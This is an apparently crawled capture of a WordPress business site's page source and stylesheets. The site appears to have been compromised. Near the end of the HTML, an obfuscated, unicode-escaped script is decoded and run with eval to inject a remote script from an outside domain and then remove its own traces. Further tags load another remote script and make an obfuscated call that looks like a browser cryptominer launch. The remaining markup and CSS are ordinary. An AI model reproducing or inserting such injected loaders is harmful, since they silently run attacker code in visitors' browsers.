\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0076\u0068\u0076\u0075\u0061\u0065\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var kxonespx = 17;
function bkhglswp(a) {
    return String.fromCharCode(parseInt(a, 16) - kxonespx);
}
hpnqbcmj = hpnqbcmj.replace(/0x[0-9a-f]+/g, function(b) {
    return bkhglswp(b);
});
eval(hpnqbcmj);
</script><script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'kLBoA2WyN6');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://languagesolutionglobal.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-1486-css' href='https://languagesolutionglobal.com/wp-content/uploads/elementor/css/post-1486.css?ver=1730262813' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='elementor-post-1438-css' href='https://languagesolutionglobal.com/wp-content/uploads/elementor/css/post-1438.css?ver=1730268759' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Karla%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://languagesolutionglobal.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1730262813' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://languagesolutionglobal.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1730262813' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://languagesolutionglobal.com/wp-content/plugins/pro-elements/assets/css/widget-forms.min.css?ver=3.24.4' media='all' />
<script id="jeena-theme-js-extra">
var jeenaLocalize = {"ajax_url":"https:\/\/languagesolutionglobal.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://languagesolutionglobal.com/wp-content/themes/jeena/assets/js/theme.min.js?ver=1.0.4" id="jeena-theme-js"></script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script src="https://languagesolutionglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/languagesolutionglobal.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/languagesolutionglobal.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/languagesolutionglobal.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"57ab0c8b1b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Wordpress Archives - Language Solution Global","excerpt":""}};
</script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://languagesolutionglobal.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "d66d1a0082";
</script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.9" id="jkit-sticky-element-js"></script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://languagesolutionglobal.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://languagesolutionglobal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/languagesolutionglobal.com\/wp-admin\/admin-ajax.php","nonce":"6387d3c815","urls":{"assets":"https:\/\/languagesolutionglobal.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/languagesolutionglobal.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/languagesolutionglobal.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://languagesolutionglobal.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://languagesolutionglobal.com/wp-content/themes/jeena/style.css?ver=6.6.4
body_size: 114
content:
/*
Theme Name: Jeena
Theme URI: https://demo.webtend.net/wp/jeena
Description: Technology & IT Solutions WordPress
Author: Webtend
Author URI: https://themeforest.net/user/webtend
Version: 1.0.4
Requires PHP: 7.0
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, featured-images, post-formats, translation-ready
Text Domain: jeena
Domain Path: /languages
*/

--- FILE ---
content_type: text/css
request_url: https://languagesolutionglobal.com/wp-content/themes/jeena-child/style.css?ver=6.6.4
body_size: -53
content:
/*
Theme Name: Jeena Child
Author: WebTend
Description: A child theme of Jeena WordPress Theme
Version: 1.0.0
Template: jeena
Text Domain: jeena-child
*/


--- FILE ---
content_type: text/css
request_url: https://languagesolutionglobal.com/wp-content/uploads/elementor/css/post-1486.css?ver=1730262813
body_size: 806
content:
.elementor-1486 .elementor-element.elementor-element-c1e78a8:not(.elementor-motion-effects-element-type-background), .elementor-1486 .elementor-element.elementor-element-c1e78a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-jeena_white );}.elementor-1486 .elementor-element.elementor-element-c1e78a8 > .elementor-container{max-width:1800px;}.elementor-1486 .elementor-element.elementor-element-c1e78a8 .elementor-container{justify-content:flex-start;}.elementor-1486 .elementor-element.elementor-element-c1e78a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:22;}.elementor-1486 .elementor-element.elementor-element-c1e78a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1486 .elementor-element.elementor-element-c1e78a8.jeena-sticky.jeena-sticky-active{box-shadow:0px 0px 30px 0px rgba(86.99999999999999, 95.00000000000024, 245, 0.10196078431372549);}.elementor-bc-flex-widget .elementor-1486 .elementor-element.elementor-element-f40f80a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1486 .elementor-element.elementor-element-f40f80a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1486 .elementor-element.elementor-element-f40f80a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1486 .elementor-element.elementor-element-8f184b8{text-align:left;}.elementor-1486 .elementor-element.elementor-element-8f184b8 img{max-width:96%;}.elementor-1486 .elementor-element.elementor-element-9aca8dc{width:100%;max-width:100%;}.elementor-1486 .elementor-element.elementor-element-9aca8dc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1486 .elementor-element.elementor-element-9aca8dc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1486 .elementor-element.elementor-element-9aca8dc .jeena-nav-menu{justify-content:flex-end;}.elementor-bc-flex-widget .elementor-1486 .elementor-element.elementor-element-2e9ec81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1486 .elementor-element.elementor-element-2e9ec81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1486 .elementor-element.elementor-element-2e9ec81.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1486 .elementor-element.elementor-element-2e9ec81 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1486 .elementor-element.elementor-element-81075c9{width:auto;max-width:auto;}.elementor-1486 .elementor-element.elementor-element-81075c9 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1486 .elementor-element.elementor-element-81075c9 .jeena-nav-menu{justify-content:flex-end;}.elementor-1486 .elementor-element.elementor-element-ccb81e2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-color:var( --e-global-color-jeena_primary );--border-color:var( --e-global-color-jeena_primary );}.elementor-1486 .elementor-element.elementor-element-ccb81e2:not(.elementor-motion-effects-element-type-background), .elementor-1486 .elementor-element.elementor-element-ccb81e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1486 .elementor-element.elementor-element-ccb81e2, .elementor-1486 .elementor-element.elementor-element-ccb81e2::before{--border-transition:0.3s;}.elementor-1486 .elementor-element.elementor-element-e7c4e97{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1486 .elementor-element.elementor-element-2661070{text-align:left;}.elementor-1486 .elementor-element.elementor-element-2661070 img{max-width:96%;}.elementor-1486 .elementor-element.elementor-element-13c603f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1486 .elementor-element.elementor-element-e52e2c3{width:auto;max-width:auto;}.elementor-1486 .elementor-element.elementor-element-e52e2c3 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1486 .elementor-element.elementor-element-e52e2c3 .jeena-nav-menu{justify-content:flex-end;}@media(max-width:1366px){.elementor-1486 .elementor-element.elementor-element-9aca8dc > .elementor-widget-container{padding:0px 0px 0px 60px;}}@media(min-width:768px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:16.722%;}.elementor-1486 .elementor-element.elementor-element-5d267b2{width:71.775%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:11.167%;}.elementor-1486 .elementor-element.elementor-element-e7c4e97{--width:50%;}.elementor-1486 .elementor-element.elementor-element-13c603f{--width:50%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:30%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:40%;}.elementor-1486 .elementor-element.elementor-element-5d267b2{width:30%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:30%;}}@media(max-width:767px){.elementor-1486 .elementor-element.elementor-element-f40f80a{width:60%;}.elementor-1486 .elementor-element.elementor-element-5d267b2{width:70%;}.elementor-1486 .elementor-element.elementor-element-2e9ec81{width:45%;}.elementor-1486 .elementor-element.elementor-element-81075c9 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1486 .elementor-element.elementor-element-ccb81e2{--min-height:74px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-1486 .elementor-element.elementor-element-e7c4e97{--width:70%;}.elementor-1486 .elementor-element.elementor-element-13c603f{--width:30%;}.elementor-1486 .elementor-element.elementor-element-e52e2c3{width:100%;max-width:100%;}.elementor-1486 .elementor-element.elementor-element-e52e2c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://languagesolutionglobal.com/wp-content/uploads/elementor/css/post-1438.css?ver=1730268759
body_size: 1448
content:
.elementor-1438 .elementor-element.elementor-element-3320c56:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-3320c56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1438 .elementor-element.elementor-element-3320c56 .elementor-container{justify-content:flex-start;}.elementor-1438 .elementor-element.elementor-element-3320c56{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3320c56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-5db67de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-12e1c3a .elementor-container{justify-content:flex-start;}.elementor-1438 .elementor-element.elementor-element-12e1c3a{padding:0px 0px 75px 0px;z-index:2;}.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 45px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-f9fa754{text-align:left;}.elementor-1438 .elementor-element.elementor-element-f9fa754 img{max-width:217px;}.elementor-1438 .elementor-element.elementor-element-8f7ca13 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-8f7ca13{color:var( --e-global-color-jeena_white );}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:24px;line-height:1.2em;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-739068f{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-icon{padding-right:0px;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-text{color:var( --e-global-color-jeena_white );transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0047AB;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 20px 0px 30px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:24px;line-height:1.2em;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 